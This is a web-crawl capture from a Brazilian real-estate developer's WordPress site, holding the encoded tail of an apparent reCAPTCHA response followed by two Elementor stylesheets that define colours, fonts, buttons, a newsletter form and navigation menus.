sCXSRPAjjDisOSWiLClBI1wrjDssKTw6/DrB7DsWbCtMKEw6Ugw4/DpFBoDMONw5oMw7jCmzjDvhvCkcOsw4TDgzPCscO6wrvDgVXDkMKjwp/CvMKMwrHDm0AtUsO+wpkHw53CmMOvWS/[base64]/DvsOKwrhgHcOfw4nCkwXDhzXDncKgMQxJwoAKcUd+W8KEwpFuQALDmsO/w5k+w6DDnMOxLDtTw6tSw5rDnMOPayJxK8KPYWk8w7sawrHDp0gmEMKVw6g7I21HFXZZHnMSw7QfTsOwMMKwYRbChMKSVETDhFDCgcOQecO2C0ESIsOAw61cJMOlUwHDpcO1Z8Kew4F+wpUoIl/DkcObCMKeXkbCnsKpw5F1w5YKw53DksK8w6x4QWELQsKww4pDNMOwwoRJwopJwox7LsKgREXCt8KDBMKnBMKhMjrCusKQwpzCnMOLHXNqw5jCrzlyCVzCjkfCu3ckw47DhnTCqCYDKl/CsUZiwrvDtcOcw5zDoAEow5TDhsOpw57CtjsCOMKvwoZmwppiEsOsIB3CisO2P8KhEAbCk8KSw4YTwocKZ8KlwrHChToCw7rDs8OtAD/Cql4XwpdRw43DnMOmw5g7wr7CmwMRw50nwpoKTnXDlcOoJcOIK8O4EMKEeMOrL2NkND1dSnPCucOlwo3CkTlnw6NTwrXDlsKCecKFw5LDsCMDwqcjYXXDgTLDjiM0w6gUKj/[base64]/DmmLDjXdQwq7DmT81wp0ewo1oBcOywoFtJmTDnMKpw5BVAAYCEsO2w5zDtGUNKTrDjQjClcOAwqYrw4fDqy/DqcOCV8OTwpnCqsOnw6R6w7Zew7rDocOKwohgwoBAwqLCgMODOMOAR8KjX1UPMMK5w57CscOyN8Kxw43Dk1/DpcKMf1HDscOSMhV0wpN8esOJZMOQHsOVJ8Kmw77DuTofwopnw6AKwpYXw5rCmcKiwq/Dl1jDuFzDgmp6c8OcVMO0wqJPw7/CniDDlMOlXsONw70eSRQmw4duwqF4McKywphoMhEqwqbDgwsrFsObS3DDmikqwoBncjnDt8KMV8OAw6PDgFgJw5/DtsKUWSbCnnB6w6RBBMKOU8KHehNWXMKXw4XDksORGCRdYkB7wrnDoiDCrkHDvcOzRjs/IcK9EcOsw4xkIsOyw6XCmSnDlCrCtTDCn2F6wrBCV3dzw4/Cq8K1SDzDr8Otw47CsSpRwoY+w6/[base64]/w6TDq8OKF8OrVcKvBR5Vw5bDtynCiUnCjFdIdcKMw7Z+WSc0wp9yajvCuR4Xd8KHwrfCsBpKw7zCniDDm8KdwrfDmQTDgMKpOsK7wq/Cji/DqsO+w43Cl17CkSlEw5QdwrINBnnClsOTw4HDvMOHfsOdOi/[base64]/CjBfCoRbDlcK/[base64]/ChVHDp8OAZE3DlcOILTdCw7/CtsKdw4RcTsKvw5ozw4A7w74TOWIxMMK0w6kKwpnCqnrCuMKkHxLCuirDkcK2wrZwSRJAMALCmcOTC8KiXcKoc8Ogw5gGwrbDqMOpccOWwpJLOsOvNkjDlBFBwqrCkcOPw6cUwoXDvMKYwoNcSMKuYcONGMKcS8K0Jx/DngNfw5NGwrvCljt+wrfCuMKCwqHDs0gAUsO9w4FGTFwJw6Flw6BQe8KGbMK4w5zDvh4xQ8KfC2jCljE9w5ZcHV/CusKpw7AJwqjCm8KUBFI4wolbMzVbwrYYFMOHwp51VsOzwoXCt21AwpXDsMOXw5wTXAtNF8OGezVIw5tIDcKOwpPCk8Krw4tQwojDgGtIwrsNwoFxQzwdFsOeI23DhnXCtsOnw5gnw59Iw49xWm48PsKRPx7Ds8O/NMOvN0sOSDHCjiZ9wqHDoABuKMKNwoNuwr5owp4Xwp1CJHU5DMKmQcOdw4Qjw7ltw4rCtsKfS8OPw5RYbikeeMKgwqJhKBYTQiUUwrrDrMOSF8KPG8OGMTzCln/CtMOAAcOVaUN6wqvDpcOxWcKjwoE9KMKuFU7Cs8Oow7HCoEvCnxZxw4/[base64]/wr/CpCtRw7LCoMK3w41Sw6LCnihqw6DDvsOvw6J6wq08N8KGJcO4w6fDrGpaX3NxwpDDoMOmwp/CqmnCoE7CpyrCqV7CvBbDj18NwrkSBwbCqsKZw6HCp8Kgwp8+BDLClMOGw4LDukNZBcKMw4PCjzFewqFvJlMxwpgSGXTDmF8qw61IDn17wqvCt3EfwpJ1NcKfdTrDo13CucOxw5HDjcKmacK4w4g4woHDrcOIwqxWAMKvwrXChsKJRsOteznCjcOREQLChEBLDMOQwp/[base64]/DnXYsZsKUworDjgzDtMO5wp1MwqBvwrvDjsOOw67DiWs5w4BSw4Zxw5jCvEfDrG9pRHd5KsKSwr8nT8O4w5TDsEHDq8KAw5hYbMKifWLCusOsIhIyaC8hwqBmwrESdF7DgcO1fFHDlsOZN0QMw5drLcOswrzCjCrCpUvCiG/Dg8KawoLDp8OHYcKBVG/DnStpw5VLN8Olw7M5wrEUEMKYXz/DrMKfZMKew7bDncK5ekkbVcKPwoDDuEVKwqXCsVHCmcOSNMOyFC3DtEbDizLCg8K/[base64]/[base64]/CizoGPSXChQNPw5LCosK7ABjCoT8Ow6XCo8K+wrXCpcOmblB0WDBLWsKRw6EgCcOSITlmwrh4wpnCuDbDhcKJw5UYbkp/wqxFwpJLw4/DgTXCscOaw6Rjwq8Jw7jCilx0IDfDkxzCvjdjGwBDSsKkwrs0fsOywp/DjsOvNMODw7jDlsKwCkoIIinClsODw6c1OjrDlVZvAAgnMMOoIBrDlcKyw4QWbCllXlLDkMK/E8OfF8KGwpHDncOiJmHDnUjDshAtwqnDoMOaZWvCmRkea07DmTIzw4c1CMOPKBLDnTjDvsK6emQ5E3nCiCQvw4hPRAx2w4tAwrM7ZkfDo8OhwrjCmHwkTcKjY8KiRMOBWVwaG8KybcOTw7o/[base64]/w6bCn0/[base64]/CiQjChFhJAsOqPcOlwp3DoA3Du8OvWiHDpwbCmV4eW8KDwoPCkiTCmBHDjnLDt1XDjkrCsQBwIx3CnMK5L8Ocwq/CvsOqZw4cwpTDlMOpw64bRBIPEMOXwoB4C8O3w7Zxw7zDqMO6Bl4zw6bCnSMFw7fDqUFkwqUywrZbRnLCrcOww5jCqsKyUjDCvHrCvMKSG8OxwoFhBULDgVfCv0cmNcO3w4NxT8ObcS3CtmTDnCEQw4x8Jx/DoMKMw6lpw7nDqWfCj1RcNAJ0EcOJRm4mw4ZiE8O6wo1lw5l5dg5pw6wFw4bCg8OkO8OZwq7CmiTDj08uSwbCsMKxKjFcw4bCsiLCrsOfwp1SU3XDtsKvF0HCicKmKysRLsKSLsOmwrNDHm7Ct8Olw6zDvHXCpsKuccObT8KxVMKjeiUuVcKQw67CrAgMw5guWU7DkR/CrCvCtsOcUhMUw7jClsKfwrTCpcK/w6U/wrwtw4www7ltwoAuwobDkcKpwrFkwp94QGvCkMO1wp4Ywrd3wqFGP8O1I8K+w6PDicOUw6wnD3rDrMO3w5TCuHPDisK/w4zCocOlwr8kecOgSsKCbcOUQMKDwqMyZMOoe1hVw7DDnUo4wphYwqDDjEfDhMOjZcO4IGbDpMKxw5LDqxl4wrdkaDwfw6oEcsKPJ8OMw7pCPhxQwqRfHy7Cs09+TcO2VzYSa8Kkw4DCji5XbsKBRcKCQMOKGznDtG/ChMOywrrCq8KMw7DDo8OPQcKmwrAjFsO6w4AZwrjDlC0zwpc1w7TDqS/CsRUNRMKXEcOgU3pPwp0YO8KjLMK8Kh8qFy3DqEfDtVvCuE/[base64]/wq9bw6rDicK9IsOcdQYPwrPCjGtywrvDiMOgwonDpEEJfxHCoMKYw4Z8JC9Ue8KpOQFTw4lywoMHXlLDvMOdBMO4wrovwrVawqMLw7ZKwo0Jw4HCln/CqUh5NsOPHAoWYMOtKsOnBADCjjEJdG1bCx87EcOuwohkw4kkwpzDncO5fsO/J8O2w4/[base64]/[base64]/DuMK9Ggouw6NfW30cwpTDo3ATNl/ChcKZP8KJP1PDnsOXVcK3fMKGUkfDkhXCrMOhSXgtfcOAPcOCwr/Dl0PCoGMVwrbCl8ORYcKmw7vCuXXDr8KJw53DnsKWAcOawovDt0dNw4x1cMK1wpbDiyRfJyPCmzUJwq3DncK9WsOjwo/CgMK2LMOgw58rU8OrMsKxPMK2SHYVwr9cwpw+wqFTwp/[base64]/w754RMKuw7sawop0BCByw4rCgCbDhGURw6NaeTbCk8K0YioiwoIXSMOYYsOnwoTCs8Kxc19+wr0ywqE6K8Oow5Y9CsKUw6lxN8Kiwr1GT8OIwq85J8O8DMOTJsO5SMO2ScOgYjTCusKiwrx7wpXDoBXCsk/CoMKhwpEzc3MVDUbDgMORw5vDiF/[base64]/DtXnCgyNsYUE2McK9QcOZFcOJw7gVwqwGGzfDs2o+w5BxEQXDo8OiwoBeUcKowpVEeEVOw4Nsw5kubcOrbQ/DnUoyd8OROQ0USsKBwrcQw7vDhcOcVzbDiAPDnzDCjsOkPgPCssOxw7jCoVLCgMOvw4PDthZUw7HCo8O4JERCwpcaw54rPzrDrVp3H8OVwrtqwo7DoTNFwpcfU8OOQMKTwpTCpMKzwp3Ct1gMwq1twqXCosKwwrrDm2LCmcOILsKwwrjCnwgRPm9mTQ/CgcKhw59tw59awrNnAsKoCsKTwqLDqCPChAA2w5JbT2DDu8Kqw7VCcExWIsKNw4pMcsOCREtFw5Ykwq9HAy3DlcOHw6LCt8OENV8Hw6LCn8Odw4/CpRHCj1nCpSHDosOLw5JFwr8KwrTDs0vCiCopw6x0cDDCi8KFGzvCo8KyIgPDrMOvSMKjCk/CtMKYwqLCm0tkBcOCw6TCmQcpw5NTwo3DtC8WwpkrDDBeS8OLwqtEw6Yww78VN3lewrwVwpIfFzsIdMK3w7PDimMdw7QfZ0tPSk/Cv8Kew7FpOMObOcOuP8OGE8K8wrbDl24ew5DCucK/bMKAw6FhIcORcyp/[base64]/wq3Ci8O4DE/CjFfCvR06SRzCjMONw5V+w5BRw61WwqBpMB/CqWTDjMOwRMOPdsKrQWM/wpXCpyoCw6HCkS3CkMOETsOjaFnCj8OGwqvDpsKMw4lSw6LCrsOCwqPClFp5w7JcKG7DkcK5w5rCt8KCXxUBfQMAwrkAbMKHw5BbA8KNw6nCs8O0wpvCm8Kmw6ESwq3DsMOuw6F/[base64]/DgVIOZUzDpsKaSlvCqcOkw61vwrfChsKsBsOjZAnDjsONci1+ZW05eMKXOnUOwot1DsOWw7jCqWduL2LCnyzCjDYSdMKEwqMLe0JTRQ/Cj8Krw5AqMcKKW8OhZQZkwoxOw7fCtwzCvMKWw7vDosKZw4fDqy0FwrjCnVAzw4fDgcKXWMKGw7LCusKEYmbDqcKbQsKdKsKDwpZROsO0dG7DkMKbLR7Dj8OlwojDlMKIasK/w6zDugPCnMOnDMO+wrNyXX7DucOCN8K+w7RdwrI+w7ISE8K1Wkp4wo1sw6wHHsKkwprDjnEkfcOoGSN5w4bCssOmwokUwrsKw4w1w63CtsKxScKjCcO1wqkrwq/[base64]/[base64]/H8OqQ0zDucKXDFPDkEJ6V0nDsGnDuQLDtMK5wp5uw7dNdDrCqT0ewrzDncK9w600O8KyPDrCpWDDhcOVwpwtdsOtwr9oYsOjw7XCjMK+w5LCo8Krwq1Sw6IQdcOpwokRwrfChhlWP8OawrPCkzgjw6rCpcKARFRfw6Rhw6PCncKswrVMKcKHwp9Bwq/DhcOJV8KYAcKqwo02CEXDuMOTw4FgMyXDrUDChxw6wp3ChFkpwpbCtcOXEMKDJjExwoPDuMKhA2jDp8K8A2rDjVbDohzCtStsfsKMKMK1csOKwpd2w7cJwp/DsMKWwqHCnD/[base64]/DicKww5ARcSYHwoZZw4fChcKqR8KDwovDqMK0w4A0w4DCisO7wrkOGcKVwroWw6/Cgg0WMDEYw5HDoV0Zw6jCq8KXLcOOwpxmWsOabsOCwoISw7jDlsK/wrXDlzDClRjDoQjDkhfCh8OvU1LDq8OEw4g2OlrDhizCiDjDtjHDkS01wrzCpMKZBUVcwqElw5vDqMO3wrZkPsKJTcOaw59cwoklBcKEw6HDiMOsw69Df8KqHxrCo27DsMKYVWHCozJLXMOjwoAZw5LCj8KIOzTClyIkIcKbJsKiLig9w7k0HcOSOMOBbMOawrx/woQ1QMKGw5IjeRBwwpBddsKGwr5Vw5w8w6jCi0ZIDcKXwpsMw5RMw5LCpsOUw5bCg8OFbMKefgQyw7RAUsO5wqLCjzzCjsKywpXCmsK3FzHDvx/CucKjX8OFOXA8KVoMw6jDrcO/[base64]/CsMORaj3Ckz3Dt3ccH8OSw7fCgsO/[base64]/CrSfDlsKuw6Fewph4wqXCgQ5VVMOzWxlPw43DjnLDhcOew6wIwprCmMOqPmsAfcOOwqnDuMKsecO5w7R6w5oHw5hNc8OKw4zCm8ONw6jCmsOuw7cIJsKyKD3CiXdIwq8jw7RCBsKAKgVWHQnCkMK6SgFNP2F/wqYEwoLCp2XCg2xlwqcIPcONT8O5wpNUE8OwO08iwqjCvMKGZ8O9woDDhG1rHsKIw4nCj8O4QSbDlMOfcsO5w4rDt8KYJ8OiVMOwwpjDvykew4A8wrXDvW1pWsKZRQpbw7fCqAfCuMOSXcO3XsO+w4/CscO+ZsKOwp3Du8OHwo59eGIvwrnCnsOow7NsVsKFKsKDwpAEY8K5wpMJw6zCtcOqIMOjw7zDiMOgF1DDrynDg8Kiw57Dq8KlOl1QDsO2acK4wq4awrtjA20iVzIpwpjDlHfChcKWIgnCjVLDh306VWrDmAMaHcOBM8OwNljCmmXDlsK3wr1GwpU3JiLCkMK/w6RDAVzCjAnDqXhXBMOpw4fDtSVCw57Ch8OlZ1Unw5TDr8OgRw7Dv2c1w7wDbMK2QcOAw4fCnAfCrMKOwp7DucOiwqQtfMKTwonCtj9rw4/DgcOcITLCjR1oBn3CqAPDscOOw443NBrCkjPDsMOfwoVGwovDglLCkH4twonCtSbClMONHQIXGHPDgw/DmcO5wprCrsKzbXDClnbDh8OGcsOhw4bCmgFCw5MzFcKJaTlDcMOgw7QZwqTDkm16SMKQDVBmw5TDg8KDwovDrMKZworCosKzw5A3EsKjw5BCwr/CqMKsE08XwoDDn8KVwrnDocKWQcKWw7c4JlEiw6g4wqpcBkZ+w4QOXsKPw6EiAR/CoSNWVF7Co8KUw5XDpsOGwppZL23ClyfCkSfDu8OzLi3Cni/DvcKGw75cwo3DrMKXBcKfwpVvQA4hw5jCjMKBfjw6fMO0R8KuFkjCtcKHwpk7SMOUIBw0wq7CmMOoR8O8w6bCuUjDvGd3bnM9Yg3CicKHw5bCmBwVOcK5QsOjw6LDp8KMJcO2w7R+JsOXwrtmwppxwpnDv8KsIMKMwr/[base64]/YMKdb8OLT8KEw65dw4FlRgkSw7LCmmJLwrJww5jCrDZGwqbCosK7w7rCoBoWWBpQSn3CvcOoBCUdwqZ2DsO5w55dC8OrN8OBw6XDnhvDqMKSw67CoykqwozDu17DjcKeQsKUwoDDlU9pw59TJcOJw5dWKU/CoWNrRsOkwrPDmsOrw7zCqS50wot5BzbDugPCnmTDhcOQTDssw6LDvMO2w6LDusK5woTClsOlLTnCjsKrw6fDjVYLwpvCi1/[base64]/DqcKmDgAhOFvDuMKJw7nCmy9XWMK7w5rDtA9MEA7DvS3Di3A8wp5pKcODw6bCiMKMIQMZw5XCiQDCskBiwr96w4zClGkee0QlwrzChcKvcMKME2bDk1XDicO7woPDuH0bWsK9alDDlwXCtsOWwpdhRm3CksKYaik/DwzDgMOLwoJtw4fDpcOiw63CgMOIwq3ConPCukkoMnJLw6jCvsKhJDXDncOIwoNhw53DpsObwozCgMOGw6bCv8OPwonCpsKTUsOwccK1wp7Cp1dgwrTCsjAxXsO1JQEkNcOew4RewrpKw5HDsMOjLVkowrkoNcOfwpR9w6vCnDPCjWbCrV0Vwq/CvXxuw69BM3bCk1LDgsOzIsOnbB8uPcKzYsO1L2/CsxfCg8K3WUnDgMOjwpfDvgFNRMOIU8OBw5ZyQcKFw7nCkTkSw6rDhcOIMiPCriHCqcKxwpbDtRDDthZ+fcKEa33DjV/DqcONw7kOPsKjTyJhd8K+w6PCnw7DpsKcHcOCwrfDsMKBwqc4XzPCtmPDviE8wr5bwqzCkcKWw63Co8OtwozDpgcsXcK0enkbbljDl3UnwobDmQ/CrU7CpcOPwo5rwpckEMOFY8KbHMKKw49Lek/[base64]/DucKVwp81w5TDjgQsw6cMCxYNacKlw4jDvAjCsATCsw1Mw7TCkMO/S0fDpAZjdlvCnEHCoVIqwph0w47Dr8Kgw6/[base64]/A8KMGMOrw4vDjsKmwrkPwqbCgcKCegvCpx7CvHfCintnw4TDumMLSS8SB8OKb8Otw5jDvcKmE8Ogwp8+DMOfwrnDusKYwpXDtMKGwrXClm7CjA7CvmpxHlfCghfDhSvCssObAsKvZXwcKnHCkcOzMmjDrsOrw7/DjsOgCDIqwpnDrg/[base64]/CpcOdwoECwr/CrG4ywo3DiHkcBMKyKsOPw64zw4dWworDr8OxGiRNw7RKw7DCpnjDnVvDslTDuGEuw5xRbcKaV3rDgxg/[base64]/DowkAwpHCgABOw7DCk08Jwp8qw512w7sqw6HCqsOnDsOAwpQeSXp5wonDoCPCvMKtZCtDw5vCqgVkOMKBf3obGgcaKcKTwrHCv8KRR8K1w4bDmhPDul/CgncIwozCgi7DokTCusO+cH45woXDvRvCkwzCj8KwQxw4f8KTw5BSK1HDsMOww4zCo8K6WsOpwrgWTwUYb3bCpQTCusOLDMKdX3nCrmZxacOawqFlw4sgwoHCssK4w4rCsMOHD8KHRQvCoMKZwo/CqQk6wpAuV8O0w753b8KmAVjDkQnCmSgvUMKzWVPDusOswrPCoTPDnTfCpMKhTUpHwojCvinChUXCoQh3KsK6d8O3JGPDuMKewr3DvcK7cRfDg2lrWMOSBcOVw5chw4jCvcKBOsKhw5PDiw/DogHCkUw+UMKjdQApw4jCvglGVcOawrPCi2XDliEywqhSwo0CFGnCilXDulPDgifDkVHDhzzDt8OrwpANwrVFw4DCkD4Zw7hBw6bChEHDv8OHw4jDucOvYsO5wqxdBgNSwpvCjsOUw70Ow4/ClMK/[base64]/CpXV+wpXDnhHDosKLw6FNw5fCvcKRSEvCpsO8STzDhm7Co8KLFS3CvsOIw5bDsGoTwrZ2w51hPMKyPVpWYBtEw7lmwrvDkwQiVMOyE8KOfsOuw6XCvMKIBwbCmsOUfMK6GMKxwo4fw7ktwpfCt8Okw5JCwoHDhcKbwr4uwpbDq3/CuDQYwro6wpV5w7XDjC54WsKUw6vCqMK2Q1hSdsKMw7ZKw5HCh3gawpfDm8OrwqPCicK0wp/ChsKYF8K5wpJOwpk+wqV/w7PCpi8pw4zCvCfCrnfDoxl5cMOfw5dhw5YRA8Oowp3DtsOfdwvCoWUMIB3DtsO1IcKgw5zDtSrCiHM2QMKnw5NFw5pLKgQcw5HDoMK+PMOEdsOuwogqwrHCuDvCl8KCBzbDpl/[base64]/w4/DrWEUJi45WMOoVGxyDMKrFsO3CRtqwpLCssKhY8KPW3QDwq/DnVMiwqgwPcKOwqXCi3Mtw6MHXsKNw6fDusOxw5rClcOMCsKoVUV6NSjDq8OFw5IUwpBdf2wyw7nDolTCgcOsw5nCscKwwoXCnMOHwosSe8KSW0XCkWnDmcOVwqwwHsOlDRbCrAHDqMO6w6rDrcOSfBfCh8KVFQnCrF4GXMOowo/DmcKWwpAkIE5bPhk\\u003d\x22],null,[\x22conf\x22,null,\x226LfKa0YoAAAAAKXEE-VVkFvTs3Z7dcG5mkK5hD4h\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://umaincorporadora.com.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221x4eQKq8+N2YUSid3xcPL91nkEPOs1v1iWXxbrqW1js\\u003d\x22,1,0,null,1,1768800195941,0,0,[181,249],null,[208],\x22RC-IB3krSWLYUzpGA\x22,null,null,null,null,null,\x220dAFcWeA4IZSzH0nBbo0qZ0vh3NYRGGs6UAeu9T-LCcnCXxa9uSKGm9dhL1SVoWohPuECg665MkzvKYnIAZ6BluQkgpfIP6wgHPA\x22,1768882995911]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://umaincorporadora.com.br/wp-content/uploads/elementor/css/post-75.css?ver=1752515545
body_size: 548
content:
.elementor-kit-75{--e-global-color-primary:#000000;--e-global-color-secondary:#284734;--e-global-color-text:#000000;--e-global-color-accent:#B4B4B4;--e-global-color-c61f1ff:#DFDEDE;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;color:#000000;font-family:"Montserrat", Sans-serif;font-weight:500;line-height:1.3em;}.elementor-kit-75 p{margin-bottom:17px;}.elementor-kit-75 a{color:var( --e-global-color-secondary );}.elementor-kit-75 h1{color:#000000;}.elementor-kit-75 button,.elementor-kit-75 input[type="button"],.elementor-kit-75 input[type="submit"],.elementor-kit-75 .elementor-button{font-size:15px;font-weight:600;text-transform:uppercase;letter-spacing:1.4px;color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-kit-75 button:hover,.elementor-kit-75 button:focus,.elementor-kit-75 input[type="button"]:hover,.elementor-kit-75 input[type="button"]:focus,.elementor-kit-75 input[type="submit"]:hover,.elementor-kit-75 input[type="submit"]:focus,.elementor-kit-75 .elementor-button:hover,.elementor-kit-75 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-accent );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1280px;}.e-con{--container-max-width:1280px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-75 e-page-transition{background-color:#FFBC7D;}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */#formulario-newsletter input {
    width: 100%;
    height: 53.5px !important;
    border: none;
}

#formulario-newsletter form{
    display: flex;
    width: 100%;
    gap: 10px;
}

#formulario-newsletter form p{
    width: 50%;
}

#formulario-newsletter .elementor-widget-container{
    width: 75%;
}

@media (max-width: 440px){
    #formulario-newsletter form{
    display: flex;
    flex-direction: column;
       width: 100%;
}


#formulario-newsletter form p{
    width: 100%;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://umaincorporadora.com.br/wp-content/uploads/elementor/css/post-254.css?ver=1752515546
body_size: 852
content:
.elementor-254 .elementor-element.elementor-element-f5ac09d:not(.elementor-motion-effects-element-type-background), .elementor-254 .elementor-element.elementor-element-f5ac09d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00000000;}.elementor-254 .elementor-element.elementor-element-f5ac09d{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-112px;padding:32px 32px 32px 32px;z-index:99;}.elementor-254 .elementor-element.elementor-element-f5ac09d, .elementor-254 .elementor-element.elementor-element-f5ac09d > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-f5ac09d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-d93436d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-d93436d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-d93436d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-fd66d4a{text-align:left;}.elementor-254 .elementor-element.elementor-element-fd66d4a img{width:91px;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-041ca05.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-041ca05.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-041ca05 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-menu-toggle{margin-left:auto;}.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu .elementor-item{font-size:13px;text-transform:uppercase;}.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--main .elementor-item:focus{color:#DFDEDE;fill:#DFDEDE;}.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-254 .elementor-element.elementor-element-b72d350{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--dropdown a, .elementor-254 .elementor-element.elementor-element-b72d350 .elementor-menu-toggle{color:#FFFFFF;}.elementor-254 .elementor-element.elementor-element-b72d350 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-254 .elementor-element.elementor-element-b72d350 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-254 .elementor-element.elementor-element-b72d350 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-254 .elementor-element.elementor-element-b72d350 > .elementor-widget-container{margin:0px 0px 0px 169px;}.elementor-254 .elementor-element.elementor-element-9fe3a9e:not(.elementor-motion-effects-element-type-background), .elementor-254 .elementor-element.elementor-element-9fe3a9e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-254 .elementor-element.elementor-element-9fe3a9e{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:32px 32px 32px 32px;}.elementor-254 .elementor-element.elementor-element-9fe3a9e, .elementor-254 .elementor-element.elementor-element-9fe3a9e > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-9fe3a9e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-55586db.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-55586db.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-55586db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-a83d82c{text-align:left;}.elementor-254 .elementor-element.elementor-element-a83d82c img{width:91px;}.elementor-bc-flex-widget .elementor-254 .elementor-element.elementor-element-125cf7d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-254 .elementor-element.elementor-element-125cf7d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-254 .elementor-element.elementor-element-125cf7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-menu-toggle{margin-left:auto;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu .elementor-item{font-size:15px;text-transform:uppercase;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--main .elementor-item:focus{color:#DFDEDE;fill:#DFDEDE;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-254 .elementor-element.elementor-element-cc30b8e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--dropdown a, .elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-menu-toggle{color:#FFFFFF;}.elementor-254 .elementor-element.elementor-element-cc30b8e .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-254 .elementor-element.elementor-element-cc30b8e div.elementor-menu-toggle{color:#FFFFFF;}.elementor-254 